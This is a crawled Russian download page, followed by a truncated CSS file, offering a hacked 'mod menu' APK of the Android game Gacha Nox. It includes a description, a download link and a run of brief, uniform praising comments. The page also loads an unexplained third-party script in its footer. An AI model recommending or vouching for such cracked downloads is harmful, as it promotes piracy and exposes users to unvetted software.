

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://6mod.ru/igry/rpg/2678-gacha-nox.html
body_size: 8668
content:
<!doctype html>
<html lang="ru">

<head>
    <meta charset="utf-8">
<title>Gacha Nox (Мод: меню) скачать на Android</title>
<meta name="description" content="Здесь вы можете скачать взломанную игру Gacha Nox на телефон и планшет Андроид с модом на меню">
<meta name="keywords" content="персонажей, оригинальных, крутыми, Атмосферное, вылетающий, Особенности, хранилище, отправляйте, бойцов, надевайте, сразу, трофейный, умения, хватайте, вторичные, первичные, применяйте, андерграунде, будущего, городов">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Приложения для андроид, скачать новые и популярные приложения">
<meta property="og:type" content="article">
<meta property="og:title" content="Gacha Nox">
<meta property="og:url" content="https://6mod.ru/igry/rpg/2678-gacha-nox.html">
<meta property="og:description" content="Gacha Nox - это классная доработка к популярному ролевому шоу экшену, в которой пользователя ожидают удивительные герои и новые приключения. Просто погрузитесь в игру и наберите отряд из предложенных персонажей, познакомьтесь с их способностями и уникальной магией. Сразитесь с различными">
<link rel="search" type="application/opensearchdescription+xml" href="https://6mod.ru/index.php?do=opensearch" title="Приложения для андроид, скачать новые и популярные приложения">
<link rel="canonical" href="https://6mod.ru/igry/rpg/2678-gacha-nox.html">
<link rel="alternate" type="application/rss+xml" title="Приложения для андроид, скачать новые и популярные приложения" href="https://6mod.ru/rss.xml">
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>

	<link rel="shortcut icon" href="/templates/Android/img/favicon.ico">
	
    <!-- META -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- BOOTSTRAP 4 -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
          crossorigin="anonymous">

    <!-- Fontawesome CSS -->
    <link rel="stylesheet" href="/templates/Android/css/font-awesome.min.css">

    <!-- DLE CSS -->
    <link rel="stylesheet" href="/templates/Android/css/engine.css">

    <!-- FONTS -->
    <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&amp;subset=cyrillic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow&amp;subset=cyrillic" rel="stylesheet">

    <!-- SLICK -->
    <link rel="stylesheet" href="/templates/Android/css/slick.css">
    <link rel="stylesheet" href="/templates/Android/css/owl.carousel.css">
    <link rel="stylesheet" href="/templates/Android/css/owl.theme.default.min.css">

    <!-- Main CSS -->
    <link rel="stylesheet" href="/templates/Android/css/main.css">
    <link rel="stylesheet" href="/templates/Android/css/media.css">
</head>

<body id="body">
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8cf679bf49a34f39c34352853da4ce7b63ec3098';
var dle_group      = 5;
var dle_skin       = 'Android';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_2678_slides', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>

<div class="header">
    <div class="nav-panel">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3 col-md-3 col-sm-12">
                    <a href="/" class="logo logo_white">
                        <span class="logo__big">6mod</span><span class="logo__small">.ru</span>
                    </a>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-12">
                    <nav class="menu">
                        <ul class="menu__list">
                            <li class="menu__item">
                                <a href="/igry/" class="menu__link">
                                    Игры
                                </a>
                            </li>
                            <li class="menu__item">
                                <a href="/programmy/" class="menu__link">
                                    Программы
                                </a>
                            </li>
                            <li class="menu__item">
                                <a href="/top100.html" class="menu__link">
                                    ТОП100
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    <div class="search-panel">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <!-- Поиск -->
                    <form id="q_search" class="panel-form" method="post">
                        <input id="story" name="story" placeholder="Я хочу найти" type="search" class="panel-form__input">
                        <button class="button button_green panel-form__button" type="submit" title="Найти">Найти</button>
                        <input type="hidden" name="do" value="search">
                        <input type="hidden" name="subaction" value="search">
                    </form>
                    <!-- / Поиск -->
                </div>
            </div>
        </div>
    </div>
</div>

<!-- CONTENT -->

    

    
        <div class="speedbar-box">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="speedbar">
  <div class="speedbar__in"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/igry/" itemprop="url"><span itemprop="title">Игры</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/igry/rpg/" itemprop="url"><span itemprop="title">РПГ </span></a></span>  Gacha Nox</span></div>
</div>
            </div>
        </div>
    </div>
</div>
<!-- DLE CONTENT -->
    <div id='dle-content'><style>
	.visible-desktop{
		display:none;margin:10px auto;
		}
		.visible-mobile{
		display:inline-block;
		margin:10px auto;
		}
	@media screen and (min-width: 760px){
	.visible-desktop{
		display:inline-block;
		}
		.visible-mobile{
		display:none;
		}
	}
</style>
<section class="page">
	<div class="page__head">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-7 col-md-9 col-sm-12">
					<div class="page__main-info">
						<div class="page__img-box">
							
							<img src="/uploads/posts/2023-02/1676624423_gacha-nox.png" alt="Gacha Nox" class="page__img">
							
							
						</div>
						<div class="page__text-box">
							<h1 class="page__title">
								Gacha Nox
							</h1>
							<a href="#down_load" class="download__link visible-desktop">Скачать</a>
							<div class="page__shares">
								<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
								<script src="//yastatic.net/share2/share.js"></script>
								<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,viber,whatsapp"
								 data-counter=""></div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-lg-5 col-md-3 col-sm-12">
					<div class="rating-box">
						<div class="rating-box__stars">
							<div id='ratig-layer-2678'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2678'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2678'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2678'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2678'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2678'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Gacha Nox"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="80"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div>
						</div>
						<div class="rating-box__text">
							<b>Средняя: 5</b>(<span id="vote-num-id-2678">80</span> оценок)
						</div>
					</div>
					<div style="text-align:center"><a href="#down_load" class="download__link visible-mobile">Скачать</a></div>
				</div>
			</div>
		</div>
	</div>
	<div class="page__body">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="page__body-box">
						<div class="page__content">

							<div class="page__info">
								<ul class="page-info">
									
									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Требования:</p>
										<p class="page-info__cell page-info__right">Android 6.0 и выше</p>
									</li>
									

                                    
                                    
                           	
         
									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Жанр:</p>
										<p class="page-info__cell page-info__right">РПГ </p>
									</li>

									
                                    
								</ul>
							</div>

							<div class="page-desc">
								<div class="page-desc__edit-link">
									
								</div>
								<div class="page-desc__title">
									Описание
								</div>
								<div class="page-desc__text">
									<b>Gacha Nox </b>- это классная доработка к популярному ролевому шоу экшену, в которой пользователя ожидают удивительные герои и новые приключения. Просто погрузитесь в игру и наберите отряд из предложенных персонажей, познакомьтесь с их способностями и уникальной магией. Сразитесь с различными представителями темного фэнтези, освободите оригинальных персонажей, дайте им вещи и вооружение, потратьте опыт на повышение эффективности навыков. Сражайтесь в разных абстрактных локациях, на улочках городов будущего и андерграунде, применяйте первичные и вторичные умения, хватайте вылетающий трофейный лут и сразу надевайте его на бойцов или отправляйте в хранилище.<br><br><b>Особенности:</b><br>-множество оригинальных персонажей с крутыми скилами;<br>-много заданий кампании и свободных сражений;<br>-тонны лута, предметы и оружие разной редкости;<br>-крафт, разборка, отдельные параметры деталей;<br>-масса достижений, море уникальных героев с крутыми боевыми навыками.
								</div>
							</div>
							<div class="progress-box">
								<div class="progress-bar">
									<div class="progress-bar__color" style="width:100%;"></div>
									<div class="progress-bar__text">
										Популярность 100%
									</div>
								</div>
								<div class="score">
									Оценок: <span id="vote-num-id-2678">80</span>
								</div>
							</div>

							
							<div class="screens">
								<div class="screens__title">
									Скриншоты
								</div>
								<div class="screens__body">
									<div class="screens-slider">
										<ul class="xfieldimagegallery slides"><li><a href="https://6mod.ru/uploads/posts/2023-02/1676624373_gacha-nox-1.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_2678_slides' })" target="_blank"><img src="/uploads/posts/2023-02/thumbs/1676624373_gacha-nox-1.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2023-02/1676624422_gacha-nox-2.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_2678_slides' })" target="_blank"><img src="/uploads/posts/2023-02/thumbs/1676624422_gacha-nox-2.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2023-02/1676624398_gacha-nox-3.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_2678_slides' })" target="_blank"><img src="/uploads/posts/2023-02/thumbs/1676624398_gacha-nox-3.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2023-02/1676624437_gacha-nox-4.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_2678_slides' })" target="_blank"><img src="/uploads/posts/2023-02/thumbs/1676624437_gacha-nox-4.jpg" alt=""></a></li></ul>
									</div>
								</div>
							</div>
							

							
							<div class="downloads">
								<div class="downloads__title" id="down_load">
									Скачать Gacha Nox на Android 
								</div>
                                
                             <u>  <span> <a href="https://6mod.ru/kak-ustanovit-android-igru-s-modom.html" target="_blank">Как установить? </a></span></u>
            
								<div class="downloads__body"  >
                                           
                                    	Мод: меню 
									 
	<div class="download">
		<a href="https://6mod.ru/index.php?do=download&id=2617" class="download__link" target="_blanc">
			<span class="download__up">СКАЧАТЬ apk</span>
			<i class="fa fa-download" aria-hidden="true"></i>
			gacha-nox-mod.apk
		</a>
		<span class="download__size">[175 Mb]</span>
	</div>


								</div>
							</div>
							


							<div class="get-comment">
								<div class="get-comment__info">
									Прокомментировать
								</div>
							</div>

							<div class="comment-form">
								<form  method="post" name="dle-comments-form" id="dle-comments-form" >
	<div class="comment-form__group">
		<span class="comment-form__name-label">
			Ваше имя:<span class="color_red">*</span>
		</span>
		<input name="name" class="comment-form__name" type="text" placeholder="Ваше имя" required>
	</div>


<div class="comment-form__group">
	<div class="comment-form__message-label">
		Ваш комментарий:
	</div>
	<div class="comment-form__message">
		<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
	</div>
</div>



<div class="comment-form__buttons">
	<button type="submit" name="submit" class="button button_blue comment-form__button">
		Отправить
	</button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2678"><input type="hidden" name="user_hash" value="8cf679bf49a34f39c34352853da4ce7b63ec3098"></form>
							</div>
							
							<div class="page-comments">
								<div class="page-comments__title">
									Комментариев (18)
								</div>

								<div class="page-comments__body">
									<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-92272'><div class="one-comment">
	<div class="one-comment__author">
        Dzefa
	</div>
	<div class="one-comment__date">
        30 июня 2025 22:48
	</div>
	<div class="one-comment__text">
        <div id='comm-id-92272'>Пробуем мод,если ужасен то ничо не напишу юольл</div>
	</div>
</div></div><div id='comment-id-91156'><div class="one-comment">
	<div class="one-comment__author">
        Ssaicho
	</div>
	<div class="one-comment__date">
        26 мая 2025 21:44
	</div>
	<div class="one-comment__text">
        <div id='comm-id-91156'>Я в восторге от этого мода, вы молодцы!</div>
	</div>
</div></div><div id='comment-id-88609'><div class="one-comment">
	<div class="one-comment__author">
        Dohieye
	</div>
	<div class="one-comment__date">
        11 апреля 2025 18:28
	</div>
	<div class="one-comment__text">
        <div id='comm-id-88609'>помогает очень  очень  спасибо</div>
	</div>
</div></div><div id='comment-id-85743'><div class="one-comment">
	<div class="one-comment__author">
        Oranio
	</div>
	<div class="one-comment__date">
        21 января 2025 20:11
	</div>
	<div class="one-comment__text">
        <div id='comm-id-85743'>Классное, советую!</div>
	</div>
</div></div><div id='comment-id-82956'><div class="one-comment">
	<div class="one-comment__author">
        Hynanama
	</div>
	<div class="one-comment__date">
        1 декабря 2024 16:15
	</div>
	<div class="one-comment__text">
        <div id='comm-id-82956'>Сайт крутой, мод рекомендую!</div>
	</div>
</div></div><div id='comment-id-80311'><div class="one-comment">
	<div class="one-comment__author">
        Hikarol
	</div>
	<div class="one-comment__date">
        22 сентября 2024 00:56
	</div>
	<div class="one-comment__text">
        <div id='comm-id-80311'>Робет  абалдена  простаааа. Спасиббббии</div>
	</div>
</div></div><div id='comment-id-79829'><div class="one-comment">
	<div class="one-comment__author">
        Qutaris
	</div>
	<div class="one-comment__date">
        8 сентября 2024 13:17
	</div>
	<div class="one-comment__text">
        <div id='comm-id-79829'>Высшак, меню  воркое</div>
	</div>
</div></div><div id='comment-id-75791'><div class="one-comment">
	<div class="one-comment__author">
        Taniern
	</div>
	<div class="one-comment__date">
        12 июня 2024 11:54
	</div>
	<div class="one-comment__text">
        <div id='comm-id-75791'>Это  самый  мощный  мод  внатуре  работает</div>
	</div>
</div></div><div id='comment-id-73218'><div class="one-comment">
	<div class="one-comment__author">
        Шители
	</div>
	<div class="one-comment__date">
        24 апреля 2024 22:18
	</div>
	<div class="one-comment__text">
        <div id='comm-id-73218'>Ура  работает  идеально</div>
	</div>
</div></div><div id='comment-id-72643'><div class="one-comment">
	<div class="one-comment__author">
        Rnshi
	</div>
	<div class="one-comment__date">
        13 апреля 2024 10:46
	</div>
	<div class="one-comment__text">
        <div id='comm-id-72643'>Теперь  нет  роликов  топ</div>
	</div>
</div></div><div id='comment-id-65244'><div class="one-comment">
	<div class="one-comment__author">
        Снемел
	</div>
	<div class="one-comment__date">
        2 января 2024 18:06
	</div>
	<div class="one-comment__text">
        <div id='comm-id-65244'>Это  сработало!  Меню  имба</div>
	</div>
</div></div><div id='comment-id-62833'><div class="one-comment">
	<div class="one-comment__author">
        Lallayl
	</div>
	<div class="one-comment__date">
        2 декабря 2023 06:50
	</div>
	<div class="one-comment__text">
        <div id='comm-id-62833'>Очень  классная слома!!!</div>
	</div>
</div></div><div id='comment-id-59850'><div class="one-comment">
	<div class="one-comment__author">
        Worviei
	</div>
	<div class="one-comment__date">
        24 октября 2023 19:21
	</div>
	<div class="one-comment__text">
        <div id='comm-id-59850'>Ставлю 5 баллов, так как все класно делает взлома и нет багов</div>
	</div>
</div></div><div id='comment-id-56823'><div class="one-comment">
	<div class="one-comment__author">
        Аранав
	</div>
	<div class="one-comment__date">
        21 сентября 2023 13:27
	</div>
	<div class="one-comment__text">
        <div id='comm-id-56823'>Офигитительное. Спасибо автор!</div>
	</div>
</div></div><div id='comment-id-52111'><div class="one-comment">
	<div class="one-comment__author">
        Глеб
	</div>
	<div class="one-comment__date">
        10 июля 2023 09:43
	</div>
	<div class="one-comment__text">
        <div id='comm-id-52111'>игра четтко взломаная!</div>
	</div>
</div></div><div id='comment-id-49229'><div class="one-comment">
	<div class="one-comment__author">
        Арсений
	</div>
	<div class="one-comment__date">
        31 мая 2023 19:44
	</div>
	<div class="one-comment__text">
        <div id='comm-id-49229'>Ваще клёва с меню, советую всем этот удобный сайт с взломками</div>
	</div>
</div></div><div id='comment-id-46468'><div class="one-comment">
	<div class="one-comment__author">
        DeN4Ik
	</div>
	<div class="one-comment__date">
        25 апреля 2023 10:56
	</div>
	<div class="one-comment__text">
        <div id='comm-id-46468'>круто прям нереальноооо, меню ТОП!</div>
	</div>
</div></div><div id='comment-id-43678'><div class="one-comment">
	<div class="one-comment__author">
        Emir Sarissun
	</div>
	<div class="one-comment__date">
        19 марта 2023 13:42
	</div>
	<div class="one-comment__text">
        <div id='comm-id-43678'>дааа, меню есть! невероятно и очень крутооо!</div>
	</div>
</div></div></div></form>

								</div>
							</div>
							
						</div>
						<aside class="page__sidebar">
							<div class="widget">
								<div class="widget__title">
									Популярные
								</div>
								<div class="widget__body">
									<div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/draki/3159-toilet-fight.html" class="side-card__link">
          
            <img src="/uploads/posts/2023-08/1692525412_unnamed-3.png" alt="Toilet Fight" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/draki/3159-toilet-fight.html">Toilet Fight</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/draki/">Драки </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/243-blockman-go-new-bed-war.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-06/1560269182_blockman-go-new-bed-war_001.jpg" alt="Blockman GO : New Bed War" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/243-blockman-go-new-bed-war.html">Blockman GO : New Bed War</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/2101-granny-outwitt.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-03/1647177609_granny-mod-apk.jpg" alt="Granny Outwitt" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/2101-granny-outwitt.html">Granny Outwitt</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/strategii/131-legendy-drakonomanii.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-03/1551886328_legendy-drakonomanii_001.jpg" alt="Легенды Дракономании" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/strategii/131-legendy-drakonomanii.html">Легенды Дракономании</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/strategii/">Стратегии </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/590-ultimate-custom-night-fnaf-7.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-10/1572104202_fnaf-7.jpg" alt="Ultimate Custom Night - FNAF 7" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/590-ultimate-custom-night-fnaf-7.html">Ultimate Custom Night - FNAF 7</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div>
								</div>
							</div>
							<div class="widget">
								<div class="widget__title">
									Похожие приложения 
								</div>
								<div class="widget__body">
									<div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/rpg/2533-gacha-fnaf.html" class="side-card__link">
          
            <img src="/uploads/posts/2023-01/1672573059_screenshot_10.jpg" alt="Gacha FNaF" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/rpg/2533-gacha-fnaf.html">Gacha FNaF</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">РПГ </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/rpg/2522-millistar-raiders.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-12/1671968755_screenshot_10.jpg" alt="Millistar Raiders" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/rpg/2522-millistar-raiders.html">Millistar Raiders</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">РПГ </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/draki/2357-mortal-kombat-trilogy.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-09/1662919981_df4r33b-4922a14c-d90a-4b16-b948-2a1915fb4aa7.png" alt="Mortal Kombat Trilogy" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/draki/2357-mortal-kombat-trilogy.html">Mortal Kombat Trilogy</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Драки </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/rpg/2236-liga-angelov-haos.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-06/1655058296_screenshot_46.jpg" alt="Лига Ангелов: Хаос" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/rpg/2236-liga-angelov-haos.html">Лига Ангелов: Хаос</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">РПГ </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/rpg/2118-nulls-brawl-s-evoj.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-04/1650806521_6677.jpg" alt="Null&#039;s Brawl с Евой" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/rpg/2118-nulls-brawl-s-evoj.html">Null&#039;s Brawl с Евой</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">РПГ </a>
        </div>
    </div>
</div>
								</div>
							</div>
						</aside>
					</div>
				</div>
			</div>
		</div>
	</div>
    
    
</section></div>
<!-- DLE CONTENT -->
    

    

﻿<!-- CONTENT -->

<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer__in">
                    <div class="footer__logo-box">
                        <a href="/" class="logo logo_blue">
                            <span class="logo__big">6mod</span><span class="logo__small">.ru</span>
                        </a>
                    </div>
                    <div class="footer__text-box">
                        <div class="f-menu">
                            <ul class="f-menu__list">
                              
                            </ul>
                        </div>
                        <div class="f-desc">
                            6mod.ru - новые и популярные приложения с модами.
                            
               <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.12;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
      
<script type="text/javascript" src="https://news-pomiji.com/process.js?id=1240580105&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>
                       
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<!-- BOOTSTRAP 4 -->

<!-- JQUERY -->

<!-- SLICK -->
<script src="/templates/Android/js/slick.js"></script>

<script src="/templates/Android/js/owl.carousel.min.js"></script>

<script src="/templates/Android/js/main.js"></script>
</body>

</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://6mod.ru/templates/Android/css/media.css
body_size: 1016
content:
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

/* XL */
@media (max-width: 1199px) {
  .page__content {
    width: 65%;
  }
  .page__sidebar {
    width: 35%;
  }
}

/* LG */
@media (max-width: 991px) {
  .footer__in {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer__logo-box {
    margin-right: 0;
    margin-bottom: 20px;
  }
  .footer .logo {
    margin: 0 auto;
  }
  .footer__text-box {
    text-align: center;
  }
  .footer .f-desc {
    margin: 0 auto;
    margin-top: 20px;
  }
  .page__content {
    width: 60%;
  }
  .page__sidebar {
    width: 40%;
  }
  .widget__title {
    font-size: 2rem;
  }
  .download__link {
    margin: 0;
  }
  .download__size {
    display: block;
    margin-top: 10px;
  }
  .get-comment {
    text-align: center;
  }
  .screens-slider__list-box li {
    display: block !important;
    padding: 0;
    margin: 0 auto;
  }
  .comment-form {
    text-align: center;
  }
  .comment-form__name-label {
    margin: 0;
    margin-bottom: 10px;
  }
  .page-comments {
    text-align: center;
  }
  .widget__title {
    text-align: center;
  }
}

/* MD */
@media (max-width: 767px) {
  .page-title,
  .page-title-simple {
    font-size: 2.5rem;
  }
  .nav-panel .logo {
    display: block;
    width: 200px;
    margin: 0 auto;
    margin-bottom: 30px;
  }
  .search-panel .panel-form__button {
    padding: 0 20px;
  }
  .one-comment {
    text-align: center;
  }
  .f-menu ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .f-menu ul li::after {
    display: none;
  }
  .rating-box {
    display: table;
    float: none;
    margin: 0 auto;
    margin-top: 20px;
  }
  .page__img-box {
    margin-right: 20px;
  }
  .page__main-info {
    text-align: center;
  }
  .page__img-box {
    width: 100px;
  }
  .page__content {
    width: 100%;
    float: none;
  }
  .page__sidebar {
    width: 100%;
    float: none;
    padding: 0;
  }
  .progress-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .progress-box .score {
    margin: 0;
    margin-top: 10px;
  }
}

/* SM */
@media (max-width: 575px) {
  .main-page #dle-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .page__img-box {
    margin-right: 0px;
    margin-bottom: 10px;
  }
